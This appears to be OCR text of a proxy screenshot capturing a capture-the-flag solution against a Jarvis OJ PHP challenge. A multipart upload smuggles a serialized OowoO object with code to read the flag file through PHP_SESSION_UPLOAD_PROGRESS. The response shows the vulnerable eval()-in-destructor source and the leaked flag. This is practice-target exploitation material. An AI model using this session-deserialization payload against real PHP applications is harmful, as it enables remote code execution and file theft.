 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:46.0) Gecko/20100101 Firefox/46.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: PHPSESSID=ojvpeu75qt2t4q7rvoeqk3dno3
X-Forwarded-For: 127.0.0.1
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------124921908220637
Content-Length: 454
-----------------------------124921908220637
Content-Disposition: form-data;
name="PHP_SESSION_UPLOAD_PROGRESS"
123
-----------------------------124921908220637
Content-Disposition: form-data; name="file";
filename="123|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:90:\"var_
dump(file_get_contents(dirname(__FILE__).\"/Here_1s_7he
_fl4g_buT_You_Cannot_see.php\"));\";}"
Content-Type: application/octet-stream
-----------------------------124921908220637--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 13 Jul 2019 01:56:30 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 2566
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /></span><span style="color: #FF8000">//A&nbsp;webshell&nbsp;is&nbsp;wait&nbsp;for&nbsp;you<br /></span><span style="color:
#0000BB">ini_set</span><span style="color: #007700">(</span><span style="color: #DD0000">'session.serialize_handler'</span><span style="color: #007700">,&nbsp;</span><span
style="color: #DD0000">'php'</span><span style="color: #007700">);<br /></span><span style="color: #0000BB">session_start</span><span style="color: #007700">();<br
/>class&nbsp;</span><span style="color: #0000BB">OowoO<br /></span><span style="color: #007700">{<br />&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;</span><span style="color:
#0000BB">$mdzz</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color: #0000BB">__construct</span><span style="color:
#007700">()<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$this</span><span style="color:
#007700">-&gt;</span><span style="color: #0000BB">mdzz&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #DD0000">'phpinfo();'</span><span
style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__destruct</span><span style="color: #007700">()<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span
style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">mdzz</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br />if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'phpinfo'</span><span style="color: #007700">]))<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$m&nbsp;</span><span style="color:
#007700">=&nbsp;new&nbsp;</span><span style="color: #0000BB">OowoO</span><span style="color: #007700">();<br />}<br />else<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">highlight_string</span><span style="color: #007700">(</span><span style="color: #0000BB">file_get_contents</span><span style="color:
#007700">(</span><span style="color: #DD0000">'index.php'</span><span style="color: #007700">));<br />}<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>string(59) "<?php
$flag="CTF{4d96e37f4be998c50aa586de4ada354a}";
?>"
60%
0K/s
0K/s